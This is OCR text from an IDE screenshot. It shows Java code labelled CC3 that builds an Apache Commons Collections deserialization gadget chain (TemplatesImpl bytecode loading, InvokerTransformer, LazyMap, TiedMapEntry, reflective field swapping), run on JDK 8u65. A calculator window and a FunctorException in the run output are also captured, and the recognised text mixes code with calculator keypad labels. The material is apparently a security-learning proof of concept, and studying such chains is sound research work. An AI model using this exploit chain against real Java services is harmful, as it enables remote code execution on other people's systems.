 CC CC3 Version control Current File
Project
pom.xml (CC3) CC3.java AnnotationInvocationHandler.java Map.java AbstractMapDecorator.java Class.java Field.java
public class CC3 { 7 83
public static void main(String[] args) throws Exception {
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
Transformer[] faketransformers = new Transformer[]{new ConstantTransformer( constantToReturn: 1)};
ConstantTransformer Im=new ConstantTransformer(Impl);
InvokerTransformer newTransformer=new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
Transformer[] transformers = new Transformer[]{Im,newTransformer};
ChainedTransformer chaind=new ChainedTransformer(faketransformers);
Map innermap=new HashMap();
Map Lazymap=LazyMap.decorate(innermap, chaind);
TiedMapEntry tiedMapEntry=new TiedMapEntry(Lazymap, key: "b1uel0n3");
HashSet map=new HashSet();
map.add(tiedMapEntry);
innermap.remove( key: "b1uel0n3");
Field field=chaind.getClass().getDeclaredField( name: "iTransformers");
43 field.setAccessible(true);
CC3
CC3
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Stru
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run CC3
D:\java8\jdk-8u65\bin\java.exe ...
Exception in thread "main" org.apache.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'newTransformer' on 'class com.sun.org.apache.xal